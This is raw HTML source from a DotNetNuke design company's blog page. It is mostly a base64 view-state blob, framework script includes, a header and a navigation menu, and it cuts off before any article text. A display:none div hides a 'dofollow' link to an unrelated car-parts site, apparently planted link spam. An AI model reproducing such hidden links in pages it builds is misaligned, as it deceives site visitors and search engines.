6brknPbczOR7xq/fvmwo2Er0p4Ci9503G2ipxqPA9F6knBZsZxVN1OaHT8V2kP0M6IRMN5c/nF55wjiN4FpCDTiDwvlvMEWo/MpOhn5n//Ph8adbVd2hEMSUBi5XUcgQDf6XrEy442ZdFmXTKsVE59jhJh8wnWj7o6SvEQBmawouDE+pMZQv4EIT5X6oluAYtQjv++0uV0RPVtl0udLVsXaogHroqGTMVLBJs4UTD5OD0u/MDD8lbZyNDYlRPkCJi/b448tf/Fey+Q/RUQTgyV8PJtzgWaHLi8D538Wio3b60wzpmuXEBZHJHioBNm/SUK71S6VTAHgN8UngqO4BYewLPrhvFfnMMpcnMgGva0sAfXgzWOxx3xeTljBpPUcQlkdA5vgQwh1B+8CeRkd8lTE3bRgGJOPn9bO2Fvqlz9u3AkZm0EO1S+5A4OpAOEgw0RT3RCWklS0v8LphaHIpJWHuTYkqFZW/UJpR66N8IhQjjQ/[base64]/BRsRS8mFRRpTA7NDPSSNb0UFiMxOQw+xSOxYZgb+yvVd1lJ4nMibkNU6sHZZ2x24hwNd4kM/Vlvw9EIowag932D2BHCIf7raI/u4/VnrzWfMeSIsdPfFVWOUVrpdTr/QwzcyJ2vYh0/JWMiAoz+/JhXOeOtmMGDxg+dq23IF97z/XHCZSL24UCG9E8JkiraaVy0yqpBomK3KXA8ozH07XM8y6dWvZq45pPJ6YrwxOK7yAqnKgnH0V55DM0Lx9550dMQ5nefw/FVykI0q/3It177Qdx2mkTYxcHFpUDMNt1fYyv4hRm0jnrTeE/[base64]/RzKMOyDRHJZVishVOxmOQp2NllzrnQk6/n/4eGPdRUgv7rZ1+FkKI6OrW0RIn/8ekEimL5t+GyQ+LcG9mT62qxhdtzOZ+ww3FDtmb7m0bmX9Aht3YJ7bmj5xHPftP5CMQdY7x02oqpVA8OxVtfgNNvm2q2lS2r81b736gTu3/uW55iYfoQJLku/bRaAGIVnvHHGXrRA7oMVZbp3s0PzlhVSwAxO/[base64]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[base64]/Rb2jQMm97CkUFNgTYnobRsjOjoyKXBhwVh9AUhYmXng4gijV2Ub5xuyTgaMFU68URSo8H8+D0Md0CxVJYljXy3T766zsKlRJYrHjQw+3iXsNl69O8NiLB5BX1nF8+xhzkFQxkqKRjCigDOQaWjKKXbejxgOWqBio/a4OBV1Ia2OAh7RMf8vkkk3Hrm5t6SrFeCTZNYbsGyhMILuaz0W1zyeRTQePiv2qNHoXuFUA8yp35qzsjkDXdPbED6CDDaJGu1caOIcmZMy9c+WH9KRayc0eW2g3kShSVmoX2FgiQSSXGDsOOwNkNcpNfF3Nwka88hrez/[base64]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[base64]/WmWUleB6ZddDbalQcnkr84DD6w2n33JmsTzBdu6H8PZ38mg16ASXT2+bjJLkVG/K1L/NFbM3CSKzitaOuzanagd8e4d7FDntQsudDCzL+Rv5/[base64]/QvRfxIyf60H90pmoOUUKOp4QZ/6u68d+K1kF7fhNmpmlA5HAMXNs76vrJbkIj9ZXHxz/wC6Eq/riCwJ6O0x4aza80gnqruIx76XFdvTppULiepchXpBxM68NXtmQeRejRQFcqWcZsxu0qdFlO4jydVvkNYiF5Xf2k/TaFpXzhOYxZPEz4IHf6UlmfZN" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=F41SKO7QuZ2Wdt-7tM7ImInWlG1VhDDjbN3nLX7Shzd90OF0Tk3H1tHLjAjzTiUej3N0rrk0kZehGZVH0&amp;t=638367766072807299"><\/script>');//]]>
</script>



<script src="/DesktopModules/SunBlog/js/jquery.plugins.js" type="text/javascript"></script>
<script src="/DesktopModules/SunBlog/js/blog.js" type="text/javascript"></script><script type="text/javascript">
 function changeTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Set the Currently Visible Tab
 tabBehavior.set_activeTabIndex(tabIndex);
}
</script><script type="text/javascript">
 function hideTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Hide the Tab
 tabBehavior.get_tabs()[tabIndex].set_enabled(false);
}
</script><script type="text/javascript">
 function showTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Show the Tab
 tabBehavior.get_tabs()[tabIndex].set_enabled(true);
}
</script>
<script src="/Portals/_default/Skins/WebStun004/script.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/WebStun004/script.responsive.js" type="text/javascript"></script>
<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=Q1VsEc1NjnnQ_Gz5G53k-P4dYLjqEhR2UkkOhvC6829lwpwKE79LbZKAKorcIRQPw0NmLeZ5zSkm16408KJFRlog6U4TNQu8aALIl8G9QdxilZCbPCaO52AC9GoNvzUDm96Xdker_fLpH1Qhs6c5tjbpOVM1&t=ffffffffe6d5a9ac"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=d6T41EgUAa5CtqCzyU2fd39Ffo7fzC_jZflf_HMavlrlMWm1m4Rw4vdf0thU1VLW_TXz8slf-4gztEZuI3zHEVZPzHmh74Bu5ZQNyhypBlvwnMGMA84bpo4s4XWODXaK7zOCU5HZFfzzOrYq_8ZLEMBo4rR43yT_F4onJQ2&t=ffffffffe6d5a9ac"><\/script>');//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bTabControlToolkit%2c+Version%3d3.0.20905.18600%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a69f0674e-a506-45ee-b5cd-8e794a696639%3a5ef89865%3ad930921f%3a6bf768f3%3ad6934f30" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="WYdl1jYyh2msHzqIxhFCjUJwWHQLs6QOPv09fmHf0ejz+fUrUO7MkO21UmVpr7WKVYh1A5wPCmDbW7co9DDuDIpQ/9xjEBT0CwFh4WDz6UgLZCvvlwTdrwuNGN3ukZZPCjfXJER2nlrMszN+F7HZwIjsxqBOHMu6O/TPNOPQc7b9Kqan5ZdfUzEKnUg=" />
</div><script src="/js/dnncore.js?cdv=214" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel1$AT_UP_1','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_AT_UP_1','tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel3$AT_UP_3','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_AT_UP_3','tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel2$AT_UP_2','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_AT_UP_2'], [], [], 90, '');
//]]>
</script>

        
        
        

<div id="webstun-main"><div class="webstun-controlpanel-container"></div>

<header class="webstun-header"><div id="dnn_HeaderPane" class="widget DNNEmptyPane"></div>


<div class="webstun-content-layout logo_row">
<div class="webstun-content-layout-row">
        <div class="webstun-layout-cell" style="width: 50%; padding-top:10px;">
            
            <a href="/"><img src="/Portals/0/siteimages/WebStunLogo.png" alt="" /></a>
        </div>
        <div class="webstun-layout-cell" style="width: 50%; position:relative; margin:auto 0;">
        <h1 class="res_invisible"> </h1>
                        <p class="webstun-logo-name">
                            <img class="topicons webstun-low-visibility" alt="DNN Skin Developer" src="/Portals/_default/Skins/WebStun004//images/call.png"
                                width="30" height="30" /> +94773864325</p>
                        <p class="webstun-logo-text">
                            <img class="topicons webstun-low-visibility" alt="DotNetNuke Skin Developer" src="/Portals/_default/Skins/WebStun004//images/req_quote.png"
                                width="30" height="30" />  <a href="/Quotation">Request a Quote</a></p>            
        </div>
    </div>
</div>


                        
                    
</header>
<nav class="webstun-nav">
    <div class="webstun-nav-inner">
    	<div class="webstun-hmenu-extra1"><div id="dnn_Extra1" class="DNNEmptyPane"></div></div>
    <div class="webstun-hmenu-extra2"><div id="dnn_Extra2" class="DNNEmptyPane"></div></div>
<!-- DDRmenu v02.00.01 - Menu template --><ul class="webstun-hmenu">
  <li><a href="https://www.dotnetnuke.lk/">Home</a></li>
  <li><a href="https://www.dotnetnuke.lk/DNN-Services">DNN Services</a></li>
  <li><a href="https://www.dotnetnuke.lk/Portfolio">Portfolio</a></li>
  <li><a href="https://www.dotnetnuke.lk/About-Us">About Us</a></li>
  <li class="active"><a href="https://www.dotnetnuke.lk/Blog" class="active">Blog</a></li>
  <li><a href="https://www.dotnetnuke.lk/Testimonials">Testimonials</a></li>
  <li><a href="https://www.dotnetnuke.lk/DotNetNuke-Skins">Buy DNN Skins</a></li>
  <li><a href="https://www.dotnetnuke.lk/Quotation">Quotation</a></li>
  <li><a href="https://www.dotnetnuke.lk/Contact-Us">Contact Us</a></li>
</ul>

 
        </div>
    </nav>

    
    <div class="headerPane" visible="false" >
        
        <div class="webstun-content-layout div_row_center">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 100%;">
                    
<div id="dnn_HeaderBanner"><div class="DnnModule DnnModule-DZ_ResponsiveImageSlider DnnModule-758"><a name="758"></a><div id="dnn_ctr758_ContentPane"><!-- Start_Module_758 --><div id="dnn_ctr758_ModuleContent" class="DNNModuleContent ModDZResponsiveImageSliderC">
	

<script type="text/javascript" src="/DesktopModules/DZ_ResponsiveImageSlider/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/DesktopModules/DZ_ResponsiveImageSlider/js/script.js?1.0.0"></script>

<style type='text/css'>#ResponsiveImageSlider_758{max-width: 100%;min-width: 50%;}
#ResponsiveImageSlider_758 .flexslider{background-color: #FFFFFF;padding: 0px;}
</style><div class='flex-container' id='ResponsiveImageSlider_758'><div class='flexslider'><ul class='slides'><li><a href='javascript:' target='_SELF' title=''><img src='/Portals/0/siteimages//blog-Banner.png' /></a></li>
<li><a href='javascript:' target='_SELF' title=''><img src='/Portals/0/siteimages//blog-Banner.png' /></a></li>
</ul></div></div>
<script type='text/javascript'>initializeResponsiveSlider('ResponsiveImageSlider_758', 'fade', 'horizontal', true, 2000, true, false, false);</script>

</div><!-- End_Module_758 --></div>
</div></div>
                </div>
            </div>
        </div>
      </div>

        <div class="cleared"></div>

        <div class="webstun-content-layout"  style="display:none; visibility:hidden; clear:both; height:0; margin:0; padding:0;" >
        <div class="div_row_center">
        <div class="webstun-content-layout-row" >
                <div class="webstun-layout-cell" style="width: 33%;">
                    
                </div>
                <div class="box1"> </div>
                <div class="webstun-layout-cell" style="width: 32%;">
                    
                </div>
                <div class="box2"> </div>
                <div class="webstun-layout-cell" style="width: 33%;">
                    
                </div>
            </div>
            </div>
            </div>


<div class="position:relative;" >
<div style="display: none;">
<a href="https://fordcarparts-en.com" rel="dofollow">www.fordcarparts-en.com</a>
</div>
<div class="webstun-sheet clearfix">
    <div class="webstun-layout-wrapper">
        
        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
